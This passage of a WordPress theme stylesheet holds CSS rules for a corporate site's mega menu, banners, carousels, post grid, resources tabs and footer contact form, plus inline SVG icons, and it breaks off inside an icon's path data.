	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{
		font-size:16px;
		font-weight:normal;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li#mega-menu-item-18238 > a.mega-menu-link{
		display:none;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li#mega-menu-item-18238 > ul.mega-sub-menu{
		display:block;
		visibility: visible;
	}
	.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link{font-size:14px!important;padding-bottom:0px!important;}
	.mega-menu-item .textwidget a:not(.mega-menu-link),
	.mega-menu-item .textwidget p,
	.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link:after{display:none!important;}
	#mega-menu-primary-menu #mega-menu-item-95752 > ul{width:100%!important;}
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus,.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{color:#343840!important;}

#videoRow h2,.cardsRow,.tabbedContent,.textRow,.footerContact,.footerContactHead,.bannerRow,.statsBanner,.accredRow,#ourSolutions,#industrySearch,.testimonialRow,.productsRow,.postPreview,.resourcesRow{font-family:Inter!important;}
.bannerRow{padding:60px 0px;}
.bannerRow .bannerImage img{border-radius:30px 30px 100px 30px;}
.bannerRow .bannerTextColumn{position:unset;}
.bannerRow .bannerTextColumn > div{
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 40%;
	z-index: 2;
	left: 0;
	padding: 50px;
	background: #f0f0eb;
	border-radius: 12px;
}
.bannerRow .bannerTextColumn > div h2{color:#343840; font-weight:bold;}
.bannerRow .bannerTextColumn > div h2 strong{color:#9DBD1D;}
.bannerRow .bannerTextColumn .su-button{
	background-color: #9DBD1D!important;
	border-radius:4px!important;
}
.bannerRow .bannerTextColumn .su-button span{font-size:16px!important;}
.bannerRow .bannerImageColumn{padding:0px;}
.statsBanner{padding-bottom:35px;}
.statsBanner .vc_row{display:flex;flex-wrap:wrap;}
.statsBanner .wpb_column{position:relative;height:auto;}
.statsBanner .wpb_column p{font-weight:bold; margin-bottom:0px;}
.statsBanner .wpb_column:not(:last-child):after{content:'';position:absolute;top:50%;margin-top:-25px;right:0;width:1px;height:50px;display:block;background:white;}
.statsBanner .wpb_column h3{font-weight:bold; color:white;}
.accredRow h3{color:#9dbd1d!important; font-weight:bold;}
.statsBanner .wpb_column .mk-text-block{text-align:center!important;}
.statsBanner .wpb_column p,
.productsRow h2,
.productsRow h2 strong,
.home .postPreview h2,
.home .postPreview h2 strong,
.resourcesRow h2,
#videoRow h2,
.resourcesRow h2 strong,
.cardsRow h2, .cardsRow h2 strong, .cardsRow h3, .cardsRow h3 strong,
.textRow h2, .textRow h2 strong, .textRow h3, .textRow h3 strong,
.tabbedContent h2, .tabbedContent h2 strong, .tabbedContent h3, .tabbedContent h3 strong,
#industrySearch .searchBox h2 strong,
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-text-block h3,
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-text-block h3 strong,
.productsRow .slick-slider .carousel-caption > div > .content-section h3,
.productsRow .slick-slider .carousel-caption > div > .content-section h3 strong,
#ourSolutions > .vc_row#solutionsHead h2,
#ourSolutions > .vc_row#solutionsHead h2 strong{color:#343840;}
.postPreview h2,
.postPreview h2 strong{color:white;}
#ourSolutions {padding-top:1px!important;}
#ourSolutions > .vc_row:not(#solutionsHead){padding:0 15px; margin-bottom:30px;}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column{
	padding:0px;
	border-radius:30px 30px 100px 30px!important;
	background:white;
	overflow:hidden;
	position:relative;
	width:48%;
	margin-right:1%;
}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column:nth-child(even){
	margin-right:0px;
	margin-left:1%;
}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column > .wpb_single_image img{height:230px;}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .iconBox{
	position: absolute;
	top: 136px;
	left: 30px;
	border-radius: 10px 10px 0px 0px!important;
	margin: 0px!important;
	padding: 15px!important;
}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .iconBox .vc_column-inner{padding:0px;}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-button-container,
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-text-block{padding:15px;}
#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-text-block {min-height:144px;}
#industrySearch .searchBox{
	max-width:800px;
	background:#f0f0ebcf;
	padding:30px;
	border-radius:30px;
	margin: auto;
	float: none;
}
#industrySearch .searchBox h2{color:#9DBD1D;}
#industrySearch .searchBox select{width:100%;}
#industrySearch .searchBox .widget .widgettitle{display:none;}
.productsRow .slick-slider,
.testimonialRow .slick-slider{background:unset;}
.testimonialRow .slick-slide{
	background:white;
	border-radius:15px 15px 100px 15px!important;
	overflow:hidden;
}
.testimonialRow .slick-slide .carousel-caption{
	padding:30px 50px;
}
.testimonialRow .slick-slide img{
	max-width:200px!important;
	float:left;
	padding-right:25px;
}
.testimonialRow .slick-slide .carousel-caption > div {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: nowrap;
}
.testimonialRow .slick-slide .carousel-caption > div .content-section{
	padding-left:45px;
	border-left:solid 1px #dedede;
}
.productsRow .slick-slider .carousel-caption > div > .content-section > img {
    margin-top: -30px;
    display: inline-block;
    width: 74px;
    border-radius: 0px 0px 8px 8px;
}
.testimonialRow .slick-slide .carousel-caption > div .content-section h2{
	font-size:40px!important;
	padding-top:60px;
	position:relative;
	margin-bottom:20px;
}
.testimonialRow .slick-slide .carousel-caption > div .content-section h2:before{
	content:'';
	position:absolute;
	top:10px;
	left:0px;
	background-image:url(/wp-content/uploads/2023/08/greenquote.png);
	height:40px;
	width:40px;
	background-repeat:no-repeat;
}
.testimonialRow .slick-slide .carousel-caption > div .content-section p{
	font-size:22px!important;
}
.testimonialRow .slick-slide .carousel-caption > div .content-section p strong{
	color:#9DBD1D;
}
.testimonialRow .slick-prev{
	left:-63px!important;
}
.testimonialRow .slick-next{
	right:-50px!important;
}
.productsRow .slick-slider .carousel-caption > div{
	display:flex;
	justify-content:space-between;
	align-items:stretch;
	flex-direction: row-reverse;
}
.productsRow .slick-slider .carousel-caption > div > a{
	width:63%;
	overflow:hidden;
}
.productsRow .slick-slider .carousel-caption > div > a img{
	margin:0!important;
	width:100%;
	border-radius:15px 15px 100px 15px!important;
}
.productsRow .slick-slider .carousel-caption > div > .content-section{
	width:35%;
	border-radius:15px!important;
	background:#f0f0eb;
	padding:30px;
	box-sizing: border-box;
	text-align:left!important
}
.productsRow .slick-slider .carousel-caption > div > .content-section p:last-child{
	display:none;
}
.productsRow .slick-slider .carousel-caption > div > .content-section .carousel_btn_span{
	margin-top:30px;
}
/*.productsRow .slick-slider .carousel-caption > div > .content-section .carousel_btn_span a{
	padding: 12px 18px!important;
  font-size: 15px!important;
	font-weight:bold;
  line-height: 100%;
}*/
.productsRow .slick-slider .slick-arrow{
	top:109%;
}
.productsRow .slick-slider .slick-arrow.slick-prev{left:45%!important;}
.productsRow .slick-slider .slick-arrow.slick-next{right:47.5%!important;}
.productsRow .slick-slider .slick-dots{display:none!important;}
.postPreview .vc_pageable-slide-wrapper{
	display:grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-template-rows: 1fr 1fr;
	grid-column-gap: 20px;
	grid-row-gap: 20px;
  grid-template-areas: 
    "First First Second Second"
    "First First third fourth";
}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(1) { grid-area: First; }
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(2) { grid-area: Second; }
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(2) .vc-gitem-zone-height-mode-auto:before{padding-top:48%;}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(3) { grid-area: third; }
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(4) { grid-area: fourth; }
.postPreview .vc_pageable-slide-wrapper .vc_grid-item{width:auto;border-radius:8px;overflow:hidden;}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-zone-b{opacity:1!important;}
.postPreview .vc_gitem-post-data-source-post_date{display:none;}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-post-data-source-post_title{
	padding:10px;
	background:#f0f0eb;
	border-radius:4px;
	margin-bottom:0px;
}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-post-data-source-post_title h3{font-size:16px!important;margin-bottom:0px;line-height:1; color:#343840!important;text-align:left!important;}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(1) .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-post-data-source-post_title h3{font-size:22px!important;}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(2) .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-post-data-source-post_title h3{font-size:20px!important;}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-row-position-middle{
	top:unset;
	transform:none;
	bottom:20px;
	left:20px;
	right:20px;
}
.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-row-position-middle .vc_gitem-col{padding:0;}
.resourcesRow .mk-box-icon.simple_minimal-style .circled-icon{
	border-radius:8px;
	display:block;
	float:none;
	margin:auto;
}
.resourcesRow .mk-box-icon.simple_minimal-style .circled-icon:hover{background-color:#343840!important;}
.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore{
	font-size:16px;
	text-align:center;
	color:#343840;
	float:none;
	margin:10px 15px;
}
.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore:hover{color:#343840;}
.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore svg{display:none;}
.resourcesRow .vc_tta-panels,
.resourcesRow .vc_tta-panels .vc_tta-panel-body{
	background-color:unset!important;
	border:none!important;
	padding-top:30px;
}
.resourcesRow .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before,
.resourcesRow .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after{
display:none!important;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab{background:#f0f0eb; overflow:hidden;margin:0px!important;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab:first-child{border-radius:25px 0px 0px 25px;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab:last-child{border-radius:0px 25px 25px 0px;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a{border-radius:25px!important;padding:10px 20px;border:none!important;color:#343840!important;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a:hover{background-color:#343840!important;border:none!important;color:white!important;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab.vc_active a{background-color:#9DBD1D!important;border:none!important;color:white!important;}
#mk-footer{padding-top:0px!important;background-color:#343840!important;}
#mk-footer .prefoot-box{background:#3d4045;
padding-top:20px;}
#pre-footer .textwidget{
	display: flex;
	justify-content: space-between;
	flex-wrap: nowrap;
	padding-top:20px;
}
#pre-footer .textwidget .footerLogo{
	width:33%;
	padding:0px 15px;
	margin-bottom: 40px;
}
#pre-footer .textwidget .footerContact{
	width:67%;
}
.textRow{padding-top:30px;}
.cardsRow{padding-bottom:30px;}
.cardsRow .wpb_column .vc_icon_element{margin-bottom:0px;}
.cardsRow .wpb_column .vc_icon_element .vc_icon_element-inner{border-radius:8px 8px 0px 0px!important; border:none;}
.cardsRow .wpb_column > div:not(.vc_icon_element){background:white;padding:20px;border-radius:0px 15px 80px 15px!important;min-height:300px;}
.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list{flex-grow:unset!important;border-radius:15px 0 0 15px!important;overflow:hidden;background:#3d4045;margin-top:40px!important;}
.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active,
.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active:hover{background:#343840!important}
.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{border:none!important;background-color:unset!important; color:white!important;}
.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover{background:#9DBD1D!important;}
.tabbedContent .vc_tta-container .vc_tta-panels-container{background:white;border-radius:15px 15px 80px 15px!important;overflow:hidden;padding:10px!important;}
.tabbedContent .vc_tta-container .vc_tta-panels-container .vc_tta-panel-body .mk-button{
	background:#9DBD1D!important;
	/*padding:15px 20px!important;border-radius:4px;font-size:12px;*/
	box-shadow:none!important;}
.footerContactHead{padding-left:0.65rem; color:white;}
.footerContact .wpcf7 select{
	width: 100%;
	padding: 8px;
	border: 1px solid #cccccc44;
	border-radius: 4px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 13px;
	color: white;
	background-color: #343840;
	outline: 0;
	margin-bottom: 4px;
}
.footerContact .wpcf7 input,
.footerContact .wpcf7 textarea{
	border: 1px solid #cccccc44;
	color: white;
	background-color: #343840;
	border-radius: 4px;
}
.footerContact .wpcf7 input:focus{
	background-color: #343840!important;
}
.footerContact .wpcf7 #send-button:before{display:none;}
.footerContact .wpcf7 #send-button input{background:#9DBD1D!important;border:none!important;}
.footerContact .wpcf7 #send-button input:hover{background: #343840!important;}
.footerContact .wpcf7 .form-actions{width:100%;}
.footerContact .wpcf7 .form-actions #send-button{width:auto;}
.footerContact .wpcf7 .form-actions #send-button p{display:flex;flex-direction: row-reverse;align-items: center;}

.mk-header-bg,.mk-header{background:white;}
.mk-header,.mk-header-inner{border:none!important;}
.just-breadcrumb-true{border:none!important;}
.just-breadcrumb-true .mk-grid{
	padding:4px;
	text-align:left;
	background:#f0f0eb;
	border-radius:20px;
}
.just-breadcrumb-true .mk-grid #mk-breadcrumbs .mk-breadcrumbs-inner{
	float:none;
	font-size:11px;
	line-height:1;
	color:#343840;
}
.just-breadcrumb-true .mk-grid #mk-breadcrumbs .mk-breadcrumbs-inner a{
	color:#343840;
}

@media only screen and (max-width: 920px){
	.bannerRow .bannerTextColumn > div h2{font-size:22px;}
}
@media only screen and (max-width: 768px){
	.just-breadcrumb-true #mk-breadcrumbs .mk-breadcrumbs-inner{
		margin:0px!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item{
		display:block!important;
		height:auto!important;
		line-height:1!important;
	}
	.bannerRow{display:flex; flex-wrap:wrap;}
	.bannerRow .bannerTextColumn{order:2;}
	.bannerRow .bannerTextColumn,
	.bannerRow .bannerImageColumn{
		width:100%;
		padding:0px 30px!important;
	}
	.bannerRow .bannerTextColumn > div{
		position:relative;
		transform:none;
		width:100%;
		left:unset;
		right:unset;
		top:unset;
		border-radius: 0px 0px 50px 15px;
		padding:20px;
	}
	.bannerRow .bannerImage img{
		border-radius: 15px 15px 0 0;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column{
		width:100%;
		margin-right:0px;
		margin-bottom:20px;
		border-radius:15px 15px 50px 15px!important;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .iconBox{
		top:0;
		left:0;
		border-radius:10px 0 0 0!important;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column > .wpb_single_image{
		position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 94px;
		height:100%;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column > .wpb_single_image .vc_figure,
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column > .wpb_single_image .vc_single_image-wrapper{
		height:100%;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column > .wpb_single_image img{
	  width: 100%;
		height:100%;
    object-fit: cover;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-button-container, 
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-text-block{
		padding-left:109px;
	}
	#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column .mk-button-container .mk-button{display:block;}
	.testimonialRow .slick-slide .carousel-caption{
		padding:30px;
	}
	.testimonialRow .slick-slide .carousel-caption > div{
		flex-wrap:wrap;
	}
	.testimonialRow .slick-slide .carousel-caption > div > a{
		order:2;
	}
	.testimonialRow .slick-slide .carousel-caption > div .content-section h2{
		font-size:20px!important;
	}
	.testimonialRow .slick-slide .carousel-caption > div .content-section p{
		font-size:18px!important;
	}
	#industrySearch .searchBox select{min-width:unset;}
	.productsRow .slick-slider .carousel-caption > div{
		flex-wrap:wrap;
	}
	.productsRow .slick-slider .carousel-caption > div > .content-section,
	.productsRow .slick-slider .carousel-caption > div > a{
		width:100%;
	}
	.productsRow .slick-slider .carousel-caption > div > a{
		border-radius:15px 15px 0 0!important;
	}
	.productsRow .slick-slider .carousel-caption > div > .content-section{
		border-radius:0 0 50px 15px!important;
	}
	.productsRow .slick-slider .carousel-caption > div > .content-section .carousel_btn_span a{
		display:block!important;
		text-align:center;
	}
	.postPreview .vc_pageable-slide-wrapper{
		display:block;
	}
	.postPreview .vc_pageable-slide-wrapper .vc_grid-item{
		margin-bottom:30px;
	}
	.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(2) .vc-gitem-zone-height-mode-auto:before{padding-top:100%;}
	.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-zone-mini .vc_gitem-post-data-source-post_title h3{font-size:16px!important;}
	.resourcesRow .mk-box-icon{display:flex;}
	.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore{
		margin-left:15px;
		margin-right:0px;
		text-align:left;
	}
	#pre-footer .textwidget{flex-wrap:wrap;}
	#pre-footer .textwidget .footerLogo{width:100%;margin-bottom:30px;}
	#pre-footer .textwidget .footerContact{width:100%;}
	.footerContactHead,
	#pre-footer .textwidget .footerContact .column-half{
		padding:0px 15px;
	}
	.cardsRow h2{font-size:22px!important;}
	.cardsRow .wpb_column{margin-bottom:30px;}
	.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container{
		padding:0px!important;
		border-radius:15px!important;
	}
	.vc_tta-tabs.vc_tta-tabs-position-left .vc_col-sm-4{display:none;}
	.tabbedContent h3{
		font-size:20px;
	}
	.tabbedContent p{
		font-size:14px;
	}
}
.mega-menu-item .textwidget a.mega-menu-link{font-weight:bold; font-size:16px!important;display:block!important;padding-bottom:10px!important;}
.mega-menu-item .textwidget a.mega-menu-link:after{
	content:'';
width:50px;
height:3px;
background:#9DBD1D;
display:block!important;
	margin-top:5px;
}
.mega-menu-item .textwidget a{color:#9DBD1D;font-weight:bold!important; font-size:16px;}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a span:after{
	width:16px;
	height:16px;
	display:block;
	line-height:16px;
	float:right;
	filter: invert(17%) sepia(8%) saturate(1095%) hue-rotate(182deg) brightness(93%) contrast(84%);
	margin-left:7px;
	margin-top:3px;
}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab:hover a span:after,
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab.vc_active a span:after{
	filter: invert(95%) sepia(0%) saturate(20%) hue-rotate(320deg) brightness(104%) contrast(107%);
}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a[href^="#white-papers"] span:after{
	content:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-li-news' data-cacheid='icon-653bc6ea7f637' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M287.114 67.658h-141.257v109.866h141.257v-109.866zm-15.695 94.171h-109.866v-78.476h109.866v78.476zm188.619-156.952h-329.6c-26.003 0-47.086 21.083-47.086 47.086v47.09h-54.971c-12.99.019-23.504 10.549-23.504 23.539v337.447c0 26.003 21.083 47.086 47.086 47.086h408.075c26.002 0 47.086-21.083 47.086-47.086v-408.077c-.001-26.003-21.084-47.085-47.086-47.085zm15.695 455.161c0 8.652-7.043 15.695-15.695 15.695h-408.076c-8.653 0-15.695-7.043-15.695-15.695v-329.596h47.086v298.148c0 8.667 7.028 15.695 15.695 15.695 8.668 0 15.695-7.028 15.695-15.695v-376.628c0-8.653 7.042-15.695 15.695-15.695h329.599c8.652 0 15.695 7.042 15.695 15.695v408.076zm-196.221-235.424h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848 0-4.335-3.51-7.848-7.848-7.848zm0 62.776h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.514-7.848 7.848s3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848 0-4.334-3.51-7.848-7.848-7.848zm156.936-188.33h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.785h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.781h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0 188.342h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.514-7.848 7.848s3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848z'%3E%3C/path%3E%3C/svg%3E");
}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a[href^="#data-sheets"] span:after{
	content:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-file-pdf-o' data-cacheid='icon-65159a63107c0' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1536 1792'%3E%3Cpath d='M1468 380q28 28 48 76t20 88v1152q0 40-28 68t-68 28h-1344q-40 0-68-28t-28-68v-1600q0-40 28-68t68-28h896q40 0 88 20t76 48zm-444-244v376h376q-10-29-22-41l-313-313q-12-12-41-22zm384 1528v-1024h-416q-40 0-68-28t-28-68v-416h-768v1536h1280zm-514-593q33 26 84 56 59-7 117-7 147 0 177 49 16 22 2 52 0 1-1 2l-2 2v1q-6 38-71 38-48 0-115-20t-130-53q-221 24-392 83-153 262-242 262-15 0-28-7l-24-12q-1-1-6-5-10-10-6-36 9-40 56-91.5t132-96.5q14-9 23 6 2 2 2 4 52-85 107-197 68-136 104-262-24-82-30.5-159.5t6.5-127.5q11-40 42-40h22q23 0 35 15 18 21 9 68-2 6-4 8 1 3 1 8v30q-2 123-14 192 55 164 146 238zm-576 411q52-24 137-158-51 40-87.5 84t-49.5 74zm398-920q-15 42-2 132 1-7 7-44 0-3 7-43 1-4 4-8-1-1-1-2t-.5-1.5-.5-1.5q-1-22-13-36 0 1-1 2v2zm-124 661q135-54 284-81-2-1-13-9.5t-16-13.5q-76-67-127-176-27 86-83 197-30 56-45 83zm646-16q-24-24-140-24 76 28 124 28 14 0 18-1 0-1-2-3z'%3E%3C/path%3E%3C/svg%3E");
}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a[href^="#case-studies"] span:after{
	content:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-building-o' data-cacheid='icon-65159a6312e51' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1408 1792'%3E%3Cpath d='M384 1312v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm0-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm256 0v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm512 256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 